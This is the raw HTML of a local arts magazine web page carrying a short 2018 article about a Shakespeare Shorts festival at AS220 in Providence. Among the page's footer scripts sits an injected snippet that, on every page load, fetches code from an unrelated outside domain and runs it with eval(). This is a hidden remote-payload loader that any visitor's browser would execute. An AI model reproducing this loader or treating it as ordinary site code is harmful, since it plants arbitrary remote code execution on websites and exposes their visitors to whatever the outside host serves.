		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/shakespeareshorts/" rel="bookmark"><time class="entry-date published" datetime="2018-02-14T06:15:17-05:00">February 14, 2018</time><time class="updated" datetime="2018-02-14T06:52:08-05:00">February 14, 2018</time></a></span>
																by						<a href="https://motifri.com/author/shannonmcloud/"><span class="author vcard">Shannon McLoud</span></a>
																		to					<a href="https://motifri.com/category/theater/" rel="category tag">Theater</a>							</div>
			<span class="category-block Theater">Theater</span>
<h1 class="entry-title">Shakespeare Shorts at AS220 </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud" rel="author">Shannon McLoud</a> on February 14th, 2018</span>
<div class="entry-content">
	<article id="post-67132" class="post-67132 post type-post status-publish format-standard has-post-thumbnail hentry category-theater">

		<figure id="attachment_67133" aria-describedby="caption-attachment-67133" style="width: 300px" class="wp-caption alignright"><img fetchpriority="high" decoding="async" class="size-medium wp-image-67133" src="http://www.motifri.com/wp-content/uploads/2018/02/IMG_1856-300x240.jpg" alt="Bob Colonna (Prospero) with Lauren Annicelli (Ariel) Photo by Richard Boober" width="300" height="240" srcset="https://www.motifri.com/wp-content/uploads/2018/02/IMG_1856-300x240.jpg 300w, https://www.motifri.com/wp-content/uploads/2018/02/IMG_1856-768x614.jpg 768w, https://www.motifri.com/wp-content/uploads/2018/02/IMG_1856.jpg 886w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-67133" class="wp-caption-text">Bob Colonna (Prospero) with Lauren Annicelli (Ariel)<br />Photo by Richard Boober</figcaption></figure>
<p><span style="font-weight: 400;">Ever wonder what Shakespeare and karaoke would look like? How about hip-hop and Shakespeare? It is that spirit of collaboration that producer Corinne Wahlberg and Milo MacPhail had in mind last fall when they began collaborating on a festival. The result? <em>Too Much of a Good Thing: A Shakespeare Shorts Festival</em>. The phrase, borrowed from the Bard’s </span><i><span style="font-weight: 400;">As You Like It </span></i><span style="font-weight: 400;">runs February 11-17 at AS200’S Black Box Theatre. Each night showcases not only a different afterparty, but a different show as well.</span></p>
<p>Each night will be broken into three acts, act one will feature shorts, followed by an act with a featured performer, and then an after party including events ranging from a Shakespeare karaoke contest to Bard the Band. Producer Corinne Wahlberg is excited to bring this festival to AS220. “Ultimately what I’m most excited about is the fact that so many different types of artists are coming together for this festival.”</p>
<p>The festival ends each night with a party, which according to Wahlberg is, “What Will would have wanted,” and I, for one, heartily agree. Too often we see Shakespeare as this stuffy out-of-date material inaccessible to students, belonging on a shelf for only the educational elite. However, Shakespeare’s plays are fun and dirty, and have a violence that really could make Quentin Tarantino blush. To go to a Shakespearean play was an event, and it is definitely an event that will descend on AS220 next weekend. If you’re looking for something new with a familiar twist, this is the event for you!</p>
<p><span style="font-weight: 400;">Thu, Feb 15 at 7:30pm, Featuring Shakespeare to Hip Hop; </span><span style="font-weight: 400;">After Party: Shakespeare Karaoke Contest</span></p>
<p>Fri, Feb 16 at 7:30pm, Featuring What Cheer? Shakespeare Company; <span style="font-weight: 400;">After Party: Shakesperotica</span></p>
<p>Sat, Feb 17 at 7:30pm, Featuring The Rhode Island Shakespeare Company; <span style="font-weight: 400;">After Party: Bard the Band</span></p>
<p><em><span style="font-weight: 400;">Single night tickets or festival passes available: </span><a href="https://www.brownpapertickets.com/event/3327207"><span style="font-weight: 400;">brownpapertickets.com/event/3327207</span></a></em></p>
<div class="similar_posts"><a href="https://motifri.com/author/shannonmcloud/" alt="More Posts By This Author"><h3>More Posts by The Author:</h3></a> <a href="https://motifri.com/the-assembly-women/"><h4>Who Run The World?: In Headtrick Theatre’s The Assembly Women, girls</h4></a><a href="https://motifri.com/take-a-break-schools-should-give-contact-tracers-time-to-catch-up/"><h4>Take a Break: Schools should give contact tracers time to catch up</h4></a><a href="https://motifri.com/reopenschool/"><h4>See You in September: One local teacher argues against in-person learning</h4></a><a href="https://motifri.com/a-letter-to-the-graduating-class-of-2020-from-your-high-school-english-teacher/"><h4>A Letter to the Graduating Class of 2020: From your high school English teacher</h4></a><a href="https://motifri.com/teachingduringcorona/"><h4>Zooming into a New Normal: One teacher&#8217;s reflection on educating from afar</h4></a></div>			</article>
	</div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145153" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145153 data-placement="" href="https://www.zeffy.com/en-US/donation-form/champion-arts-and-entertainment" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/mcori-insta-post-4.jpg"/></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shakespeareshorts/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='67132' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/stsstation/" title="Posts by STS Station">STS Station</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"53a9c39c25"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>